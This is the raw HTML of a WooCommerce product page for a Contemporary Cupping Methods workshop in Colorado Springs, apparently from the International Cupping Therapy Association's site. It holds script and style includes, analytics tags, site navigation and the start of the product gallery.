<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://cuppingtherapy.org/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/events-manager-woocommerce/includes/js/events-manager-woocommerce.min.js?ver=0.13" id="events-manager-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cuppingtherapy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuppingtherapy.org/wp-json/wp/v2/product/2920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuppingtherapy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://cuppingtherapy.org/?p=2920' />
<meta name="google-site-verification" content="RkOWLyiPUVietTVfG9d_xvM82AS0QZ0FoRZh57ZBwVM" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05ME0BZQ97"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05ME0BZQ97');
</script><meta name="pinterest-rich-pin" content="false" /><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#home","name":"Home","url":"https:\/\/cuppingtherapy.org\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#treatments","name":"Treatments","url":"https:\/\/cuppingtherapy.org\/treatments\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#benefits","name":"Benefits","url":"https:\/\/cuppingtherapy.org\/benefits\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#practitioners","name":"Practitioners","url":"https:\/\/cuppingtherapy.org\/all-practitioners\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#workshops","name":"Workshops","url":"https:\/\/cuppingtherapy.org\/workshops-and-equipment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#contemporary-cupping-methods","name":"Contemporary Cupping Methods","url":"https:\/\/cuppingtherapy.org\/contemporary-cupping-methods\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#advanced-cupping-techniques","name":"Advanced Cupping Techniques","url":"https:\/\/cuppingtherapy.org\/advanced-cupping-techniques\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#facial-rejuvenation","name":"Facial Rejuvenation","url":"https:\/\/cuppingtherapy.org\/facial-cupping-training\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#workshop-faqs","name":"Workshop FAQs","url":"https:\/\/cuppingtherapy.org\/faqs-2\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#equipment","name":"Equipment","url":"https:\/\/cuppingtherapy.org\/cupping-equipment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#resources","name":"Resources","url":"https:\/\/cuppingtherapy.org\/resources\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#patient-testimonials","name":"Patient Testimonials","url":"https:\/\/cuppingtherapy.org\/cupping-testimonials\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#feedback","name":"Feedback","url":"https:\/\/cuppingtherapy.org\/cupping-practitioner-feedback\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#faqs","name":"FAQs","url":"https:\/\/cuppingtherapy.org\/faqs\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#members","name":"Members","url":"https:\/\/cuppingtherapy.org\/members\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#about","name":"About","url":"https:\/\/cuppingtherapy.org\/icta-about-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/cuppingtherapy.org\/#contact","name":"Contact","url":"https:\/\/cuppingtherapy.org\/contact\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/cuppingtherapy.org\/product\/contemporary-cupping-methods-ccm-colorado-springs-co-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/cuppingtherapy.org","name":"International Cupping Therapy Association"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/cuppingtherapy.org\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/cuppingtherapy.org\/product-category\/uncategorized\/","name":"Uncategorized"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/cuppingtherapy.org\/product\/contemporary-cupping-methods-ccm-colorado-springs-co-2\/","name":"Contemporary Cupping Methods (CCM) &#8211; Colorado Springs, CO"}}]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://cuppingtherapy.org/wp-content/uploads/2022/10/cropped-CupLogoICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuppingtherapy.org/wp-content/uploads/2022/10/cropped-CupLogoICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuppingtherapy.org/wp-content/uploads/2022/10/cropped-CupLogoICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuppingtherapy.org/wp-content/uploads/2022/10/cropped-CupLogoICON-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.event-sched p {
    margin-left: 20px;
}		</style>
		<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56R56RJ');</script>
<!-- End Google Tag Manager -->
	
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://cuppingtherapy.org/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://cuppingtherapy.org/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://cuppingtherapy.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.1' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2920 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom form-style-square form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-light btns-default-hover-light btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-8.7.1 vc_responsive">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56R56RJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 hdr-text"><h2><a href="https://cuppingtherapy.org/">CUP ON!</a></h2></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/treatments/" class="woodmart-nav-link"><span class="nav-link-text">Treatments</span></a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/benefits/" class="woodmart-nav-link"><span class="nav-link-text">Benefits</span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/all-practitioners/" class="woodmart-nav-link"><span class="nav-link-text">Practitioners</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/workshops-and-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Workshops</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 item-level-1"><a href="https://cuppingtherapy.org/contemporary-cupping-methods/" class="woodmart-nav-link"><span class="nav-link-text">Contemporary Cupping Methods</span></a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626 item-level-1"><a href="https://cuppingtherapy.org/advanced-cupping-techniques/" class="woodmart-nav-link"><span class="nav-link-text">Advanced Cupping Techniques</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625 item-level-1"><a href="https://cuppingtherapy.org/facial-cupping-training/" class="woodmart-nav-link"><span class="nav-link-text">Facial Rejuvenation</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 item-level-1"><a href="https://cuppingtherapy.org/faqs-2/" class="woodmart-nav-link"><span class="nav-link-text">Workshop FAQs</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/cupping-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/resources/" class="woodmart-nav-link"><span class="nav-link-text">Resources</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 item-level-1"><a href="https://cuppingtherapy.org/cupping-testimonials/" class="woodmart-nav-link"><span class="nav-link-text">Patient Testimonials</span></a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478 item-level-1"><a href="https://cuppingtherapy.org/cupping-practitioner-feedback/" class="woodmart-nav-link"><span class="nav-link-text">Feedback</span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 item-level-1"><a href="https://cuppingtherapy.org/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/members/" class="woodmart-nav-link"><span class="nav-link-text">Members</span></a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/icta-about-us/" class="woodmart-nav-link"><span class="nav-link-text">About</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://cuppingtherapy.org/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><!--END MAIN-NAV-->

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="Shopping cart">
	<a href="https://cuppingtherapy.org/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><h2><a href="https://cuppingtherapy.org/">CUP ON!</a></h2></div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="Shopping cart">
	<a href="https://cuppingtherapy.org/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div id="wd-696f9d79ba1a1" class="woodmart-button-wrapper text-left inline-element"><a href="tel:4259992225" title="" class="btn btn-color-default btn-style-default btn-shape-rectangle btn-size-default mobile-cta-icon phone"></a></div><div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-2920" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2920 status-publish first instock product_cat-uncategorized sold-individually purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-product-gallery__image--placeholder"><a href="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png"><img src="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" data-src="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png" data-large_image="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://cuppingtherapy.org" class="breadcrumb-link ">Home</a><a href="https://cuppingtherapy.org/product-category/uncategorized/" class="breadcrumb-link breadcrumb-link-last">Uncategorized</a><span class="breadcrumb-last"> Contemporary Cupping Methods (CCM) &#8211; Colorado Springs, CO</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-seattle-wa-2/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-seattle-wa-2/" class="product-thumb">
